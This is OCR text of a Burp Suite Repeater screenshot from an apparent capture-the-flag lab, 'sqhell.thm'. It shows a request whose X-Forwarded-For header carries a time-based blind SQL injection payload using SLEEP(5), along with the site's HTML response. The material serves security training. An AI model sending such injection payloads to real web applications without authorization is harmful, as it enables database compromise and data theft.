 Burp Suite Community Edition v2020.2.1 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://sqhell.thm ?
Request
Raw Headers Hex
1 GET /terms-and-conditions HTTP/1.1
2 Host: sqhell.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 X-Forwarded-For:127.0.0.1' AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND '1'='1
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 30 May 2021 17:54:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1778
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>Terms and Conditions</title>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous
">
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="padding-top:60px">
23 <h1 class="text-center">Terms and Conditions</h1>
24 <div class="row">
25 <div class="col-md-8 col-md-offset-2">
26
27 <ol class="breadcrumb">
28 <li><a href="/">Home</a></li>
29 <li class="active">Terms and Conditions</li>
30 </ol>
31
32 <div class="panel panel-default">
33 <div class="panel-heading">Terms and Conditions</div>
34 <div class="panel-body">
35 <p>We only have a few small terms:</p>
36 <p>i: We own the soul of any visitors</p>
37 <p>ii: We can't be blamed for any security breaches</p>
38 <p>iii: We log your IP address for analytics purposes</p>
39 </div>
40 </div>
? < + > Type a search term 0 matches
Done 1,946 bytes